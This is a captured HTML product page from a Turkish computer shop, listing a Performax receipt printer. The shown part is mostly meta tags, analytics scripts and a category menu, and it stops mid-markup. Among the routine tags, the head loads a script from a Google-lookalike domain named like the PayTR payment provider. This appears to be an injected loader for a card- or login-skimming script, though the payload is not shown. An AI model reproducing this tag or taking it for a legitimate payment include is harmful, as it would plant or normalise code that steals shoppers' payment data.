

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/performax-xp-q810s-fis-yazici
body_size: 52409
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202303/performax-xp-q810s-fis-yazici-barkod-pos-ve-slip-yazicilar-175615.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/performax-xp-q810s-fis-yazici">
<meta property="og:type" content="website">
<meta property="og:title" content="PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202303/performax-xp-q810s-fis-yazici-barkod-pos-ve-slip-yazicilar-175615.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202303/performax-xp-q810s-fis-yazici-barkod-pos-ve-slip-yazicilar-175615.jpg">
<meta property="product:brand" content="Performax">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="2117.70">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="COCO4PFM0001">
<meta property="product:item_group_id" content="COCO4PFM0001">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "PERFORMAX XP-Q810S FİŞ YAZICI",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202303/performax-xp-q810s-fis-yazici-barkod-pos-ve-slip-yazicilar-175615.jpg"
       ],
      "description": "PERFORMAX XP-Q810S FİŞ YAZICI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "COCO4PFM0001",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Performax"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/performax-xp-q810s-fis-yazici",
        "priceCurrency": "TL",
        "price": "2117.70",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/performax-xp-q810s-fis-yazici-urun20018.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'PERFORMAX XP-Q810S FİŞ YAZICI',
          'id': 'COCO4PFM0001',
          'price': '2117.6988',
          'brand': 'Performax',
          'currency': 'TRY',
          'category': 'Barkod Ürünleri/Pos ve Slip Yazıcılar'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20018'],
content_type: 'product',
value: 2117.7,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 551913671 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/200b2fe7c359ea02df9a8eacc9251f8977b0673b.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=678825294" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=4651" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=6153" /><script src="include/imod/core/taksit/taksit.js?ref=1676"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=1947" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul 